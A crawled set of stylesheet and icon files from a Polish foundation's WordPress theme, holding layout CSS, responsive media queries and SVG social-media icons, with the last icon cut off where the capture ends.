  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}

.div-flex-main-page {
  margin-right: -20px;
  margin-left: -20px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  grid-auto-columns: 1fr;
  grid-column-gap: 40px;
  grid-row-gap: 40px;
  -ms-grid-columns: 1fr 1fr 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: left;
  -webkit-column-count: 3;
  column-count: 3;
}

.div-item-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  border-radius: 0%;
}

.img-item {
  position: relative;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  width: 100%;
  height: 100%;
  max-width: none;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: 50% 50%;
  object-position: 50% 50%;
}

.div-item-home {
  display: inline-block;
  width: 100%;
  padding: 20px;
  background-color: transparent;
  -webkit-transition: background-color 400ms ease;
  transition: background-color 400ms ease;
}

.div-item-home:hover {
  background-color: rgba(26, 26, 26, 0.05);
}

.a-read-more {
  display: inline-block;
  font-size: 16px;
  line-height: 23px;
  font-weight: 700;
  text-decoration: underline;
  text-transform: uppercase;
}

.a-link-main {
  display: block;
  color: #333;
  text-decoration: none;
}

.tb-pagination {
  font-size: 20px;
  line-height: 26px;
  text-align: center;
}

.div-pagination {
  margin-top: 30px;
}

.footer-section {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #bb7eaf;
  color: #fff;
}

.div-flex-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.div-flex-footer.margin-bottom {
  margin-bottom: 20px;
  padding-bottom: 25px;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  border-bottom: 1px solid hsla(0, 0%, 100%, 0.2);
}

.div-socials-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.img-social {
  width: 25px;
  height: 25px;
}

.a-link-social {
  margin-left: 15px;
}

.h1-main-title {
  margin-top: 0px;
  margin-bottom: 30px;
}

.rich-main {
  font-size: 16px;
  line-height: 25px;
}

.div-flex-archive {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 40px;
  margin-right: -20px;
  margin-left: -20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  grid-auto-columns: 1fr;
  grid-column-gap: 40px;
  grid-row-gap: 40px;
  -ms-grid-columns: 1fr 1fr 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: left;
  -webkit-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 0px;
  column-gap: 0px;
  -webkit-column-rule-style: none;
  column-rule-style: none;
  -webkit-column-rule-width: 0px;
  column-rule-width: 0px;
}

.div-item-archive {
  width: 33.33%;
  padding: 20px;
  background-color: transparent;
  -webkit-transition: background-color 400ms ease;
  transition: background-color 400ms ease;
}

.div-item-archive:hover {
  background-color: rgba(26, 26, 26, 0.05);
}

.div-item-image-archive {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-bottom: 60%;
  border-radius: 0%;
  background-image: url('../images/dom1-1024x826.jpg');
  background-position: 50% 50%;
  background-size: cover;
}

.div-item-image-archive.bg-02 {
  background-image: url('../images/dom4-1024x796.jpg');
}

.div-item-image-archive.bg-03 {
  background-image: url('../images/Lipiec-1984-dz.up_.-K.G.-1024x734.jpg');
}

.div-item-image-archive.bg-04 {
  background-image: url('../images/L1030971-1024x755.jpg');
}

.div-item-image-archive.bg-05 {
  background-image: url('../images/L1030943.jpg');
}

.div-single-gallery {
  display: none;
  margin-top: 40px;
  margin-right: -20px;
  margin-left: -20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.div-single-gal-item {
  padding: 20px;
  -webkit-transition: background-color 400ms ease, opacity 200ms ease;
  transition: background-color 400ms ease, opacity 200ms ease;
  cursor: pointer;
}

.div-single-gal-item:hover {
  background-color: rgba(26, 26, 26, 0.05);
}

.div-single-gal-item.active-single-gal {
  width: 100%;
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1;
  background-color: #f0f0f0;
}

.div-gal-item-inside {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.img-photo {
  display: block;
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -o-object-fit: cover;
  object-fit: cover;
}

.img-photo.thumbnail-photo {
  height: 200px;
  border: 1px solid transparent;
  opacity: 0.8;
  -webkit-transition: opacity 400ms ease, border 400ms ease;
  transition: opacity 400ms ease, border 400ms ease;
}

.img-photo.thumbnail-photo:hover {
  border-color: #1a1a1a;
}

.div-info-photo {
  display: block;
  width: 50%;
  padding-right: 40px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}

.div-img-photo {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-transition: -webkit-box-flex 400ms ease, -webkit-flex 400ms ease;
  transition: -webkit-box-flex 400ms ease, -webkit-flex 400ms ease;
  transition: flex 400ms ease;
  transition: flex 400ms ease, -webkit-box-flex 400ms ease, -webkit-flex 400ms ease, -ms-flex 400ms ease;
}

.div-img-project-arch {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-bottom: 60%;
  border-radius: 0%;
  background-image: url('../images/poster-1-550x778.jpg');
  background-position: 50% 50%;
  background-size: cover;
}

.div-img-project-arch.bg-02 {
  background-image: url('../images/dom4-1024x796.jpg');
}

.div-img-project-arch.bg-03 {
  background-image: url('../images/Lipiec-1984-dz.up_.-K.G.-1024x734.jpg');
}

.div-img-project-arch.bg-04 {
  background-image: url('../images/L1030971-1024x755.jpg');
}

.div-img-project-arch.bg-05 {
  background-image: url('../images/L1030943.jpg');
}

.div-projects-flex {
  display: block;
  margin-top: 40px;
  margin-right: -20px;
  margin-left: -20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  grid-auto-columns: 1fr;
  grid-column-gap: 40px;
  grid-row-gap: 40px;
  -ms-grid-columns: 1fr 1fr 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: left;
  -webkit-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 0px;
  column-gap: 0px;
  -webkit-column-rule-style: none;
  column-rule-style: none;
  -webkit-column-rule-width: 0px;
  column-rule-width: 0px;
}

.div-item-project-img {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-bottom: 60%;
  border-radius: 0%;
  background-image: url('../images/debata-scaled.jpg');
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

.div-item-project-img.bg-02 {
  background-image: url('../images/dom4-1024x796.jpg');
}

.div-item-project-img.bg-03 {
  background-image: url('../images/Lipiec-1984-dz.up_.-K.G.-1024x734.jpg');
}

.div-item-project-img.bg-04 {
  background-image: url('../images/L1030971-1024x755.jpg');
}

.div-item-project-img.bg-05 {
  background-image: url('../images/L1030943.jpg');
}

.dropdown {
  margin-right: 30px;
  margin-left: 0px;
  font-size: 14px;
}

.dropdown:hover {
  text-decoration: underline;
}

.dropdowntoggle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: 0px;
  margin-left: 0px;
  padding: 15px 0px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.dropdownlist.w--open {
  background-color: #1a1a1a;
  box-shadow: 1px 1px 7px -2px rgba(0, 0, 0, 0.3);
  color: #fff;
}

.drop-icon {
  position: relative;
  margin-right: 0px;
  margin-left: 10px;
}

.droplink {
  -webkit-transition: background-color 400ms ease;
  transition: background-color 400ms ease;
  color: #fff;
  font-size: 14px;
}

.droplink:hover {
  background-color: #333;
}

.div-flex-navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.hero-slider {
  height: auto;
  background-color: transparent;
}

.hero-slider-mask {
  height: auto;
}

.hero-slide {
  height: auto;
  background-color: #f0f0f0;
}

.hero-slide.bg-02-hero {
  background-image: url('../images/steve-johnson-VCLNNMRl07k-unsplash.jpg');
}

.slide-nav {
  display: none;
}

.div-search-form-nav {
  margin-bottom: 0px;
  margin-left: 0px;
}

.form-search {
  position: relative;
}

.search-tfield {
  margin-bottom: 0px;
  background-color: #fff7f7;
}

.search-submit {
  padding: 4px 10px;
  background-color: #1a1a1a;
  -webkit-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.search-submit:hover {
  background-color: #333;
}

.img-search {
  display: block;
  width: 20px;
  cursor: pointer;
}

.div-search-visibility {
  position: absolute;
  left: auto;
  top: 100%;
  right: 0%;
  bottom: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 200px;
  margin-top: 10px;
}

.div-menu-short {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.img--logo-footer {
  display: block;
  width: 160px;
}

.a-link-white {
  color: #fff;
}

.bold-contact {
  display: block;
  margin-bottom: 5px;
}

.div-newsletter-form {
  margin-bottom: 0px;
}

.footer-tfield {
  margin-right: 10px;
  margin-bottom: 0px;
  border-style: solid;
  border-width: 1px;
  border-color: hsla(0, 0%, 100%, 0.2);
  border-radius: 3px;
  background-color: transparent;
  color: #fff;
}

.footer-tfield::-webkit-input-placeholder {
  color: #fff;
}

.footer-tfield:-ms-input-placeholder {
  color: #fff;
}

.footer-tfield::-ms-input-placeholder {
  color: #fff;
}

.footer-tfield::placeholder {
  color: #fff;
}

.button {
  display: block;
  padding-top: 5px;
  padding-bottom: 5px;
  border-style: solid;
  border-width: 1px;
  border-color: hsla(0, 0%, 100%, 0.2);
  border-radius: 3px;
  background-color: #6f0a5a;
  -webkit-transition: background-color 400ms ease;
  transition: background-color 400ms ease;
}

.button:hover {
  background-color: #333;
}

.div-newsletter-cont {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.text-block {
  margin-bottom: 20px;
  text-align: right;
}

.div-video-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -20px;
  margin-left: -20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.div-video-col {
  width: 50%;
  padding: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}

.img-banner {
  display: block;
  width: 100%;
  height: auto;
  margin-right: auto;
  margin-left: auto;
  -o-object-fit: cover;
  object-fit: cover;
}

.div-slider-gallery {
  margin-top: 60px;
  padding-right: 20px;
  padding-left: 20px;
}

.div-thumbnail {
  padding: 10px;
  cursor: pointer;
}

.div-main-carousel {
  position: relative;
}

.div-thumbnails-carosuel {
  position: relative;
  margin-top: 10px;
  margin-right: -10px;
  margin-left: -10px;
}

.img-arrow-right {
  position: absolute;
  left: auto;
  top: 50%;
  right: 0%;
  bottom: auto;
  z-index: 100;
  display: block;
  width: 30px;
  margin-right: -20px;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  cursor: pointer;
}

.img-arrow-right.smaller-nav {
  width: 15px;
  margin-right: -25px;
}

.img-arrow-left {
  position: absolute;
  left: 0%;
  top: 50%;
  right: auto;
  bottom: auto;
  z-index: 100;
  display: block;
  width: 30px;
  margin-left: -20px;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  cursor: pointer;
}

.img-arrow-left.smaller-nav {
  width: 15px;
  margin-left: -25px;
}

@media screen and (max-width: 991px) {
  .navbar {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .img-logo {
    width: 200px;
  }
  .navmenu {
    display: block;
    padding: 5px 20px;
    background-color: #fff;
  }
  .menu-button {
    -webkit-transition: background-color 400ms ease, color 400ms ease;
    transition: background-color 400ms ease, color 400ms ease;
  }
  .menu-button.w--open {
    background-color: #333;
  }
  .navlink {
    margin-right: 0px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .div-flex-main-page {
    grid-column-gap: 20px;
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 0px;
    column-gap: 0px;
  }
  .div-item-home {
    padding: 10px;
  }
  .h3-title-item {
    margin-top: 10px;
    font-size: 22px;
  }
  .div-pagination {
    margin-top: 20px;
  }
  .h1-main-title {
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 40px;
  }
  .div-flex-archive {
    grid-column-gap: 20px;
  }
  .div-info-photo {
    display: block;
  }
  .div-projects-flex {
    grid-column-gap: 20px;
  }
  .dropdown {
    display: block;
    width: 100%;
    margin-right: 0px;
  }
  .dropdown:hover {
    text-decoration: none;
  }
  .dropdowntoggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .dropdowntoggle.w--open {
    text-decoration: underline;
  }
  .dropdownlist.w--open {
    position: relative;
    background-color: transparent;
  }
  .droplink {
    color: #333;
    font-weight: 600;
    text-decoration: none;
  }
  .droplink:hover {
    background-color: #fff;
    text-decoration: underline;
  }
  .form-search {
    padding-top: 0px;
    padding-bottom: 10px;
  }
  .img-search {
    display: none;
  }
  .div-search-visibility {
    position: relative;
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .navlink {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .section {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .cards-section {
    padding: 40px 20px;
  }
  .div-flex-main-page {
    max-width: none;
    margin-right: -10px;
    margin-left: -10px;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
    -webkit-column-count: 2;
    column-count: 2;
  }
  .rich-main {
    font-size: 14px;
    line-height: 22px;
  }
  .div-flex-archive {
    max-width: none;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }
  .div-item-archive {
    width: 50%;
  }
  .div-single-gallery {
    margin-right: -10px;
    margin-left: -10px;
  }
  .div-single-gal-item {
    padding: 10px;
  }
  .div-single-gal-item.active-single-gal {
    margin-bottom: 20px;
  }
  .div-gal-item-inside {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
  }
  .img-photo.thumbnail-photo {
    height: 150px;
  }
  .div-info-photo {
    width: 100%;
    padding-right: 0px;
  }
  .div-projects-flex {
    max-width: none;
    margin-right: -10px;
    margin-left: -10px;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 0px;
    column-gap: 0px;
  }
  .div-menu-short {
    display: none;
  }
  .div-video-flex {
    display: block;
  }
  .div-video-col {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .navbar {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .img-logo {
    width: 150px;
  }
  .menu-button {
    padding: 14px;
  }
  .navlink {
    padding-top: 7px;
    padding-bottom: 7px;
    font-size: 14px;
  }
  .centered-container {
    text-align: left;
  }
  .div-flex-main-page {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .div-item-home {
    margin-bottom: 20px;
  }
  .div-pagination {
    margin-top: 0px;
  }
  .footer-section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .div-socials-footer {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .img-social {
    width: 20px;
    height: 20px;
  }
  .a-link-social {
    margin-left: 10px;
  }
  .h1-main-title {
    font-size: 25px;
    line-height: 35px;
  }
  .div-flex-archive {
    display: block;
    margin-top: 20px;
    margin-right: -20px;
    margin-left: -20px;
    padding-top: 0px;
    padding-bottom: 0px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .div-item-archive {
    width: 100%;
  }
  .div-single-gal-item {
    width: 33%;
  }
  .img-photo.thumbnail-photo {
    height: 100px;
  }
  .div-info-photo {
    padding-right: 0px;
  }
  .div-projects-flex {
    margin-top: 20px;
    margin-right: -10px;
    margin-left: -10px;
    padding-top: 0px;
    padding-bottom: 0px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .dropdowntoggle {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .droplink {
    padding: 7px 15px;
  }
  .arrow {
    width: 50px;
    font-size: 22px;
  }
  .footer-tfield {
    margin-right: 0px;
    margin-bottom: 10px;
  }
  .div-newsletter-cont {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .text-block {
    margin-bottom: 10px;
  }
  .tb-copy {
    font-size: 11px;
  }
  .img-banner {
    -o-object-fit: cover;
    object-fit: cover;
  }
}

@media screen and (max-width: 479px) {
  #w-node-f670fa83cf19-718ad6c2 {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
  #w-node-d58aa41cecfb-9284b8ac {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
  #w-node-82115abd5ce5-735e8e0c {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
  #w-node-d58aa41cecfb-b64ced74 {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
}



--- FILE ---
content_type: text/css
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/style.css?ver=1.1.1
body_size: 960
content:
/*
Theme Name: wp_chmura
Theme URI: https://lukaszwalaszczyk.pl
Author: Łukasz Walaszczyk
Author URI: https://lukaszwalaszczyk.pl
Description: Wordpress Template made by ŁW
Version: 2.1
Tags: chmura fundacja lw
Text Domain: chmura
*/

.pink-span {
	color: #bb7eaf;
}

#sync2 .owl-stage {
  width: 100% !important;
}

img.alignright {float:right; margin:0 0 1em 1em}
img.alignleft {float:left; margin:0 1em 1em 0}
img.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:0 0 1em 1em}
a img.alignleft {float:left; margin:0 1em 1em 0}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}

div.alignright {float:right; margin:0 0 1em 1em}
div.alignleft {float:left; margin:0 1em 1em 0}
div.aligncenter {display: block; margin-left: auto; margin-right: auto}
a div.alignright {float:right; margin:0 0 1em 1em}
a div.alignleft {float:left; margin:0 1em 1em 0}
a div.aligncenter {display: block; margin-left: auto; margin-right: auto}

.div-main-carousel .img-photo {
  object-fit: contain;
  max-height: 700px;
}

.div-main-carousel .owl-stage {
   display: flex;
}
.div-main-carousel .owl-item {
   display: flex;
   flex: 1 0 auto;
}
.div-main-carousel .item {
  width: 100%;
}

.div-single-gal-item.active-single-gal {
  height: 100%;
}

.div-gal-item-inside {
  height: 100%;
}

/*
#viewer {
  margin-left:20px;
}
*/
iframe div.page {
  float:left;
}

div.gallery {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.w-richtext iframe {
  max-width: 100% !important;
}

div.gallery.gallery-columns-2 .gallery-item{
  max-width: 49%;
}

div.gallery dd {
  margin-inline-start: 0px;
}

.w-richtext img {
  height: auto !important;
  margin-bottom: 10px;
}

.w-richtext div {
  max-width: 100% !important;
  height: auto;
}

.w-richtext p {
  margin-bottom: 20px;
}

.div-search-visibility {
	visibility:hidden;
  opacity:0;
  transition:visibility 0.3s ease,opacity 0.3s ease;
}

.div-search-visibility.active-search {
	visibility:visible;
  opacity:1;
}

/*
.div-single-gal-item.active-single-gal {
	width: 100%;
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
  -ms-flex-order: -1;
  order: -1;
}
*/

.div-info-photo {
	visibility: hidden;
  display: none;
}

.div-single-gal-item.active-single-gal .div-info-photo {
	visibility: visible;
  display: block;
}

.navlink.w-dropdown-toggle {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row-reverse;
    margin-right: 0px;
    margin-left: 0px;
    padding: 0px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 15px 0px;
}

.w-dropdown {
  margin-right: 30px;
  margin-left: 0px;
  font-size: 14px;
}

.w-icon-dropdown-toggle {
  position: relative;
  margin-right: 0px;
  margin-left: 10px;
}

.w-dropdown-list.w--open {
  background-color: #1a1a1a;
  box-shadow: 1px 1px 7px -2px rgba(0, 0, 0, 0.3);
  color: #fff;
}

.dropdown-link.w-dropdown-link {
  -webkit-transition: background-color 400ms ease;
  transition: background-color 400ms ease;
  color: #fff;
  font-size: 14px;
}

.dropdown-link.w-dropdown-link:hover {
  background-color: #333;
}

.owl-item.current .img-photo.thumbnail-photo {
  opacity: 1;
  border: 1px solid #000;
}
.div-thumbnails-carosuel .owl-carousel .owl-item {
  width: 25%!important;
}

@media screen and (max-width: 991px) {
  .dropdown-link.w-dropdown-link {
    color: #333;
    font-weight: 600;
    text-decoration: none;
  }

  .w-dropdown-list.w--open {
    background-color: transparent;
    color: #1a1a1a;
  }

  .w-dropdown {
    margin-right: 0px;
  }

  .dropdown-link.w-dropdown-link:hover {
    background-color: transparent;
    text-decoration: underline;
  }

  .div-search-visibility {
    visibility:visible;
    opacity:1;
    transition:visibility 0.3s ease,opacity 0.3s ease;
  }

  .navlink.w-dropdown-toggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

@media screen and (max-width: 767px) {
    .navlink.w-dropdown-toggle {
      padding-top: 7px;
      padding-bottom: 7px;
    }
    .div-thumbnails-carosuel .owl-carousel .owl-item {
      width: 33%!important;
    }

    .div-gal-item-inside {
      height: auto;
    }

    .div-single-gal-item.active-single-gal .div-info-photo {
      margin-top: 20px;
    }
}

@media screen and (max-width: 479px) {
  .dropdown-link.w-dropdown-link {
    padding: 7px 15px;
  }

  .navlink.w-dropdown-toggle {
    padding-top: 7px;
    padding-bottom: 7px;
    font-size: 14px;
  }

  .div-search-visibility {
    width: 100%;
    margin-top: 7px;
  }

  .search-tfield {
    flex-grow: 1;
  }
  .div-thumbnails-carosuel .owl-carousel .owl-item {
    width: 50%!important;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/instagram.svg
body_size: 693
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511 511" style="enable-background:new 0 0 511 511;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M510.5,150.2c-1.2-27.2-5.6-45.8-11.9-62c-6.5-17.2-16.5-32.5-29.5-45.3c-12.8-13-28.3-23.1-45.2-29.4
	c-16.3-6.3-34.8-10.7-62-11.9C334.5,0.3,325.8,0,256.4,0s-78.1,0.3-105.3,1.5c-27.2,1.2-45.8,5.6-62,11.9
	C72,19.9,56.6,29.8,43.8,42.9c-13,12.8-23.1,28.3-29.4,45.2c-6.3,16.3-10.7,34.8-11.9,62c-1.3,27.4-1.6,36-1.6,105.4
	s0.3,78.1,1.5,105.3c1.2,27.2,5.6,45.8,11.9,62c6.5,17.2,16.6,32.5,29.5,45.3c12.8,13,28.3,23.1,45.2,29.4
	c16.3,6.3,34.8,10.7,62,11.9c27.2,1.2,35.9,1.5,105.3,1.5s78.1-0.3,105.3-1.5c27.2-1.2,45.8-5.6,62-11.9
	c34.3-13.3,61.5-40.4,74.8-74.8c6.3-16.3,10.7-34.8,11.9-62c1.2-27.3,1.5-35.9,1.5-105.3S511.7,177.5,510.5,150.2z M464.5,358.9
	c-1.1,25-5.3,38.4-8.8,47.4c-8.6,22.3-26.3,39.9-48.5,48.5c-9,3.5-22.6,7.7-47.4,8.8c-27,1.2-35,1.5-103.2,1.5s-76.4-0.3-103.2-1.5
	c-25-1.1-38.4-5.3-47.4-8.8c-11.1-4.1-21.2-10.6-29.3-19.1c-8.5-8.3-15-18.3-19.1-29.3c-3.5-9-7.7-22.6-8.8-47.4
	c-1.2-27-1.5-35-1.5-103.2s0.3-76.4,1.5-103.2c1.1-25,5.3-38.4,8.8-47.4C61.6,94,68.1,84,76.7,75.8c8.3-8.5,18.3-15,29.3-19.1
	c9-3.5,22.6-7.7,47.4-8.8c27-1.2,35-1.5,103.2-1.5c68.3,0,76.4,0.3,103.2,1.5c25,1.1,38.4,5.3,47.4,8.8
	c11.1,4.1,21.2,10.6,29.3,19.1c8.5,8.3,15,18.3,19.1,29.4c3.5,9,7.7,22.6,8.8,47.4c1.2,27,1.5,35,1.5,103.2S465.7,331.9,464.5,358.9
	z"/>
<path class="st0" d="M256.4,124.3c-72.5,0-131.3,58.8-131.3,131.3S184,386.8,256.4,386.8c72.5,0,131.3-58.8,131.3-131.3
	S328.9,124.3,256.4,124.3z M256.4,340.7c-47,0-85.2-38.1-85.2-85.2s38.1-85.2,85.2-85.2c47,0,85.2,38.1,85.2,85.2
	S303.5,340.7,256.4,340.7z"/>
<path class="st0" d="M423.6,119.1c0,16.9-13.7,30.6-30.6,30.6c-16.9,0-30.6-13.7-30.6-30.6c0-16.9,13.7-30.6,30.6-30.6
	C409.8,88.4,423.6,102.2,423.6,119.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/youtube.svg
body_size: 251
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
